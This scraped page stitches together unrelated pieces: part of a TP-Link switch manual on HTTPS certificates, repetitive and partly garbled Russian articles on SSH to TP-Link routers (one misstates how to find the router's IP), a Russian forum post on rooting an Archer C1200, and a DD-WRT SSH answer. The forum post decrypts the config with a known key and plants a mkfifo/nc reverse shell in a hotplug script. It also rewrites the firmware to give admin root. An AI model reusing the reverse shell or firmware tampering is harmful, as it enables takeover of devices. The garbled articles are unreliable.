

5)Click Export to load the following page. Click and specify a file path and a file name for the private key file. Select the export format as PEM private (*.pem) . Click OK.
Figure 3-12 Saving the Private Key

6)Choose the menu Certificate > New Certificate to load the following page. Choose the menu Source. Select Create a self signed certificate with the serial and specify the serial number as 1. Select the signature algorithm according to your needs, here we select the signature algorithm as SHA 256. Select the template for the new certificate as [default] CA. Click Apply all.
Figure 3-13 Creating a New Certificate

7)Choose the menu Subject to load the following page. Specify the distinguished name entries, such as the internal name, according to your needs. These entries will be contained in the certificate to be generated. Select the private key as tplink (RSA:2048 bit). This is the private key we generated previously. Click OK.
Figure 3-14 Specifying the Distinguished Name Entries

 Choose the menu Certificates to load the following page. Select the certificate we have just generated.
Figure 3-15 Exporting the Certificate

9)Click Export to load the following page. Click and specify the file path and the file name for the certificate file. Here, the file path is set the same with the key file. Select the export format as PEM (*.crt). Click OK.
Figure 3-16 Saving the Certificate
3.2.3Downloading the Certificate and the Private Key onto the Switch
Using the GUI
1)On the switch, choose the menu SECURITY > Access Security > HTTPS Config to load the following page.
Figure 3-17 Downloading the Certificate and Key


2)In the Load Certificate section, click Browse to load the following page. Enter the certificate file path in the address bar. Select the certificate file we previously exported. Click Open.
Figure 3-18 Specifying the Certificate to Download
3)The following page will be displayed. In the Load Certificate section, click Load to download the certificate onto the switch.
Figure 3-19 Downloading the Certificate


4)In the Load Key section, click Browse to load the following page. Enter the private key file path in the address bar. Select the private key file we previously exported. Click Open.
Figure 3-20 Specifying the Key to Download

5)The following page will be displayed. In the Load Key section, click Load to download the key onto the switch.
Figure 3-21 Downloading the Key
Using the CLI
1)As the switch downloads the public key file from a TFTP server, we can launch a 3rd-party TFTP server software on the PC, such as tftpd32. Go to the following website http://tftpd32.jounin.net/tftpd32_download.html to download tftpd32 standard edition (zip), uncompress the package and launch the software by double clicking tftpd32.exe.
2)Click Settings and choose the menu GLOBAL to load the following page. Enable the TFTP server and disable the other functions.
Figure 3-22 Configuring the TFTP Server Gloabally
3)Choose the menu TFTP to load the following page. Specify the base directory as the key file and certificate file path. Click OK.
Figure 3-23 Configuring the Path for the TFTP Server
|
|
Note: The base directory path should not include any blanks. Otherwise, the TFTP server cannot find the file. |
4)Restart the TFTP software to apply the new settings, and load the following page. Specify the current directory as the key file and certificate file path. Select the server interface as 192.168.0.2 from the drop-down list. This should be the IP address of the PC.
Figure 3-24 Configuring the Interface for the TFTP Server
5)Download the certificate onto the switch.
T2600G-28TS(config)#ip http secure-server download certificate tplink.crt ip-address 192.168.0.2
Start to download SSL certificate……
Download SSL certificate OK.
6)Download the key file onto the switch.
T2600G-28TS(config)#ip http secure-server download key tplink.pem ip-address 192.168.0.2
Start to download SSL key……
Download SSL key OK.
3.2.4Accessing the Switch Using the Self-Signed Certificate
1)Launch the web browser on the PC. Here we take Internet Explorer for example. Enter https://192.168.0.1 in the address bar of the browser, and press the Enter key. https indicates the access to the switch via HTTPS. 192.168.0.1 is the IP address of the switch. The following warning information will be displayed.
Figure 3-25 Accessing the Switch
2)The self-signed certificate, which is previously generated, should be trusted. You can just ignore this warning and click Continue to this website (not recommended). The following web page will be displayed. Enter the username and the password, and click Log In to access and manage the switch securely.
Figure 3-26 Logging in to the Switch

SSH (Secure Shell) – это широко распространенный протокол безопасного удаленного доступа к устройствам по сети. Роутеры TP-Link также поддерживают SSH, что позволяет администраторам осуществлять удаленное управление роутером с помощью командной строки.
В этой статье мы расскажем, как настроить доступ к роутеру TP-Link через SSH и использовать его для выполнения различных операций, таких как настройка сетевых параметров и обновление прошивки.
Прежде чем начать, убедитесь, что ваш роутер TP-Link поддерживает SSH. Множество моделей TP-Link имеют поддержку этого протокола, однако некоторые старые модели могут быть исключением. Проверьте документацию к вашему модели или посетите официальный сайт TP-Link для получения подробной информации о поддержке SSH.
Блокирующей страницы настройки в маршрутизаторе должен быть указан IP-адрес и порт SSH-сервера на роутере TP-Link.
Примечание: перед настройкой доступа к роутеру TP-Link через SSH, рекомендуется установить пароль администратора для обеспечения безопасности.
Содержание
- Получение доступа к роутеру TP-Link
- Что такое SSH и зачем нужен
- Подготовка роутера к SSH-соединению
Получение доступа к роутеру TP-Link
Для получения доступа к роутеру TP-Link по протоколу SSH, следуйте следующим простым инструкциям:
-
Откройте программу терминала на вашем компьютере.
-
Введите команду ssh admin@IP-адрес, где IP-адрес — это IP-адрес вашего роутера TP-Link.
-
В появившемся сообщении введите пароль администратора вашего роутера TP-Link и нажмите Enter.
Теперь у вас есть доступ к роутеру TP-Link через протокол SSH, который позволяет выполнять различные настройки и изменения настройек вашего роутера.
Что такое SSH и зачем нужен
SSH обеспечивает безопасность передаваемых данных путем шифрования. Это означает, что все данные, передаваемые между клиентом и сервером, защищены от перехвата и несанкционированного доступа. Кроме того, SSH также обеспечивает аутентификацию, что позволяет только авторизованным пользователям получить доступ к системе.
Применение SSH в связке с роутерами TP-Link позволяет безопасно управлять и настраивать роутеры удаленно. Вы можете получить доступ к командной строке роутера через SSH и выполнить различные команды, такие как изменение настроек, проверка состояния сети, настройка безопасности и т. д.
Использование SSH для доступа к роутеру TP-Link предоставляет надежное и безопасное соединение, что особенно важно при удаленном управлении роутером, особенно если он находится в отдаленном месте или в офисе. Это помогает защитить сеть от злоумышленников, которые могут попытаться несанкционированно получить доступ к роутеру и изменить его настройки.
Подготовка роутера к SSH-соединению
Прежде чем установить соединение с роутером TP-Link через SSH, необходимо выполнить несколько предварительных настроек.
1. Убедитесь, что ваш компьютер и роутер находятся в одной сети. Для этого подключитесь к Wi-Fi сети, созданной роутером, или подключите компьютер напрямую к роутеру с использованием сетевого кабеля.
2. Зайдите в веб-интерфейс роутера, введя IP-адрес роутера в адресную строку браузера и введите логин и пароль для входа.
3. В меню роутера найдите раздел настройки безопасности. Обычно он называется «Настройки безопасности» или «Security».
4. Включите протокол SSH и сохраните изменения.
5. Установите пароль для доступа по SSH. Это необходимо для защиты от несанкционированного доступа.
6. Проверьте, что порт SSH открыт и не заблокирован в настройках роутера. Обычно это порт 22, но также может быть указан другой порт.
7. Проверьте, что на компьютере установлен SSH-клиент. Если у вас нет SSH-клиента, можете установить его с официального сайта OpenSSH или использовать другие программы с поддержкой SSH.
После выполнения этих шагов ваш роутер TP-Link будет готов к SSH-соединению, и вы сможете получить удаленный доступ к его командной строке через SSH.
SSH (Secure Shell) — это протокол безопасной удаленной работы с компьютером или устройством. Подключаясь к TP-Link роутеру через SSH, вы можете получить доступ к различным настройкам и функциям, которые обычно недоступны через стандартный интерфейс.
Для подключения к роутеру через SSH вам понадобится предварительно установить SSH клиент на свой компьютер. Рекомендуется использовать PuTTY, который является бесплатной программой для работы с протоколом SSH.
Шаг 1: Сначала вам нужно узнать IP-адрес вашего роутера TP-Link. Для этого откройте командную строку (Command Prompt) и введите команду ipconfig. В списке найдите данные о подключении к Wi-Fi сети и найдите строку IPv4-адрес. Это и будет IP-адрес вашего роутера.
Шаг 2: Если у вас еще не установлен PuTTY, загрузите его с официального сайта разработчиков и установите на компьютер. После установки PuTTY откройте его.
Примечание: проверьте, что ваш компьютер и роутер находятся в одной сети, чтобы была возможность подключиться к роутеру через SSH.
Содержание
- Шаг 1: Подключение к TP-Link роутеру через SSH
- Что такое SSH и для чего нужно подключаться к роутеру через него
- Проверка наличия поддержки SSH на TP-Link роутере
Шаг 1: Подключение к TP-Link роутеру через SSH
Шаг 1 состоит в том, чтобы подключиться к роутеру TP-Link через протокол SSH. Для этого потребуется использовать специальное программное обеспечение для SSH-подключения, такое как PuTTY для Windows или Terminal для Mac и Linux. Следуйте этим инструкциям, чтобы успешно подключиться:
| Шаг | Действие |
| 1 | Скачайте и установите программное обеспечение для SSH-подключения, соответствующее вашей операционной системе. |
| 2 | На компьютере запустите программу SSH. |
| 3 | Введите IP-адрес роутера TP-Link в поле «Host» или «Адрес» в программе SSH. IP-адрес можно найти в настройках роутера или веб-интерфейсе администратора. |
| 4 | Укажите порт SSH (по умолчанию 22) в поле «Port» или «Порт». |
| 5 | Выберите протокол соединения SSH. |
| 6 | Нажмите кнопку «Open» или «Открыть», чтобы установить SSH-соединение с роутером. |
| 7 | Появится окно с запросом имени пользователя и пароля для входа на роутер. Введите правильные данные. |
| 8 | Если все данные введены правильно, вы успешно подключитесь к роутеру TP-Link через SSH. |
Подключение к роутеру через SSH позволяет вам настроить и управлять роутером с помощью командной строки. Это может быть полезным, если вы располагаете продвинутыми знаниями о сетях и хотите получить полный контроль над настройками роутера.
Что такое SSH и для чего нужно подключаться к роутеру через него
Подключение к роутеру через SSH дает возможность администратору настроить, управлять и проверять работоспособность устройства из любого места, где есть доступ к интернету. При этом все данные, передаваемые между устройствами, шифруются, что обеспечивает конфиденциальность и защиту от несанкционированного доступа.
Использование SSH для подключения к роутеру позволяет:
- Удаленно управлять роутером: Выполнять различные команды, настраивать параметры, создавать и удалять пользователей.
- Мониторить состояние и настраивать сеть: Просматривать информацию о текущем состоянии устройства, проверять качество сигнала, настраивать Wi-Fi и другие сетевые параметры.
- Анализировать и исправлять проблемы с сетью: Получать доступ к логам, проверять подключенные устройства, выявлять и устранять проблемы в работе сети.
- Обновлять прошивку: Загружать и устанавливать новую версию программного обеспечения для повышения стабильности и функциональности роутера.
Подключение к роутеру через SSH является надежным способом удаленного доступа, так как исключает возможность перехвата данных и повреждения информации во время передачи. Оно особенно полезно для профессиональных системных администраторов, которым требуется полный контроль и управление сетью в любое время и из любой точки мира.
Проверка наличия поддержки SSH на TP-Link роутере
Шаг 1: Подключитесь к TP-Link роутеру через веб-интерфейс, введя IP-адрес веб-интерфейса роутера в адресную строку браузера.
Шаг 2: Войдите в меню настройки роутера, используя правильные учетные данные.
Шаг 3: Найдите вкладку «Настройки безопасности» или «Настройки доступа» в меню настройки роутера.
Шаг 4: Проверьте, есть ли опция «SSH» в настройках доступа или безопасности. Если такая опция есть, значит ваш TP-Link роутер поддерживает SSH.
Шаг 5: Если опция «SSH» отсутствует в настройках вашего роутера, то возможно, что ваш роутер не поддерживает SSH.
Примечание: Если ваш роутер поддерживает SSH и опция «SSH» есть в настройках, убедитесь, что SSH включен и правильно настроен перед попыткой подключиться к роутеру через SSH.
Нашел интересную статейку https://forum.openwrt.org/t/build-for-t … 00/2547/26
Приступаем:
1. необходимо получить хотя-бы просто доступ по ssh к роутеру. Для этого сливаем конфигурацию роутера и начинаем ее расковыривать.
У меня есть debian, поэтому им и воспользуюсь.
openssl aes-256-cbc -d -in config.bin -k ‘Archer C1200’ -md md5 | openssl zlib -d -out config.tar Здесь config.bin это файл слитой конфигурации
Разархивируем полученный config.tar и видим внутри xml файл настроек. В него в секции dropbear, где прописан порт, добавляем строчку <RemoteSSH>on</RemoteSSH>
После обратно запаковываем: openssl zlib -in config.tar | openssl aes-256-cbc -out config.bin -k ‘Archer C1200’ -md md5
Заливаем конфигурацию в роутер и перезагружаем.
Теперь можно подключиться по ssh. Логин admin, пароль, который у себя настроили
2. Получаем временный root доступ. Необходима утилита nc
Необходимо отредактировать файл /etc/hotplug.d/usb/10-usb , дописать в него после строки «ledcli ${USB}_twinkle» ниже: mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>&1 | nc 192.168.х.х 12345 > /tmp/f
где 192.168.х.х адрес машины, на которой есть nc. Далее, втыкаем флешку в роутер и запускаем на этой машине nc -l -p 12345 , ждем и получаем временный root.
Чтобы получить постоянный root, необходимо модифицировать файловую систему роутера. Она read-only squashfs. Необходимо ее слить из роутера для потрошения. Для этого временный рут необязателен, достаточно под admin зайти по ssh. Даем команду:
nvrammanager —read=/tmp/fssystem —partition=file-system. После «слития» ФС дадим права на чтение на файл «/tmp/fsystem», а то почему-то файл образуется без каких либо разрешений. Ну и сливаем его на linux машину.
Теперь разбираем этот образ: unsquashfs4 fsystem
Все, перед нами ФС роутера. Я предварительно собрал dropbear 2016.74 с поддержкой shadow. Теперь его необходимо запхать в прошивку и заставить работать:
1. копируем dropbear в /usr/sbin
2. редактируем /etc/init.d/dropbear, а именно необходимо закоментировать строчки после: # H) enable ssh session login и до # execute program and return..
Это необходимо, поскольку данная версия не поддерживает указанные там ключи запуска.
Затем раскоментируем ниже строчку for keytype in rsa dss; do и закоментируем строчку ниже. Все, с этим файлом закончили.
3. Редактируем /etc/passwd
приводим строчку с логином admin к виду: admin:x:0:0:root:/root:/bin/ash
Также я удалил логотип «beta» из веб-интерфейса, а то он глаза конкретно мозолил.
Теперь все это собираем: mksquashfs4 squashfs-root squash.fs -noappend -all-root -comp xz -xattrs
В указанной выше статье почему-то собирали не так, и потом у них роутер не заводился, я не стал экспериментировать, сделал как написал выше, и все завелось. Полученный файл squash.fs заисываем в роутер и прошиваем им раздел: nvrammanager —write=/tmp/squash.fs —partition=file-system
После перегружаем роутер и радуемся постоянному root. Да, заходить по ssh под логином admin, теперь он имеет рут-права. Да, dropbear долго запускается, он около 2-х минут генерит файлы сертификатов, поэтому не удивляйтесь, что когда роутер уже заработает, ssh еще будет недоступен.
Выкладываю файлы, кому надо https://cloud.mail.ru/public/22hT/5DZ1JWctS
Have you tried to search for the official documentation of DD-WRT ?
Here is the topic about SSH and telnet : http://www.dd-wrt.com/wiki/index.php/Telnet/SSH_and_the_Command_Line
This explains how to setup the SSH daemon and authentication methods.
The following wiki article explains how to enable SSH and access your router from the internet : http://www.dd-wrt.com/wiki/index.php/SSH_access_from_internet
Basically, here are the steps :
-
Ensure SSH Enabled
- Goto the Services tab and the Services sub-tab on the Web Interface
- Enable «SSHd» is under the section titled «Secure Shell»
- ‘SSH TCP Forwarding’ does not need to be enabled if you just want to connect from the outside to your LAN.
- Choose an appropriate port (The default is 22, but it is recommended that you change it to a non-standard port above 1024 for security reasons. Remember the port number, as you will need to enter it into your SSH client in order to connect to the router)
- You can activate (less secure) password authorization and/or (recommended) private/public key authorization. More information about generating the keys can be found here: [1].
- Save
-
Enable Remote Access
- Goto the Administration tab and the Management sub-tab on the Web Interface
- Enable «SSH Management» under the section titled «Remote Access»
- Enter the same port number as specified under (4) above. This opens the port in the firewall.
- Save
- Reboot Router
Now you will be able to connect to your router’s WAN IP from the internet using an SSH client such as PuTTY.
Disabling Remote Access
If at any time you wish to disable SSH access from the WAN,
— Goto the Administration tab and the Management sub-tab on the Web Interface
— Disable «SSH Management» under the section titled «Remote Access»
— Apply Settings
SSH Password
- When asked for the username, enter root (even if you changed username in web interface)
- When asked for the password, enter your router’s password
Hope this helps !